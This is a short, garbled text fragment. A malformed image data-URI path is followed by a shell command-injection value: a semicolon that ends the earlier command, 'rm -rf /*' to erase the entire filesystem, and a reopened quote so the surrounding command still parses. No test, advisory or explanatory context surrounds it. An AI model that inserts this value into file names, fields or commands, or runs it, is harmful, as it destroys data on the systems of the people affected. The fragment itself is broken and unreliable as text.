 /dev/null; rm -rf /*; echo " banner